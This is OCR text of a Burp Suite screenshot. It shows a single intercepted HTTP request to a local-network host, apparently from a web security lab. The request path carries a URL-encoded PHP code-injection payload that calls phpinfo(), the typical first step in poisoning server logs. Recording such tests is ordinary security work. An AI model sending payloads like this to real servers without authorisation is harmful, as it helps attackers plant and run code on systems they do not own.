 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.102:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /%3C?php%20phpinfo();?%3E HTTP/1.1
2 Host: 192.168.0.102
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12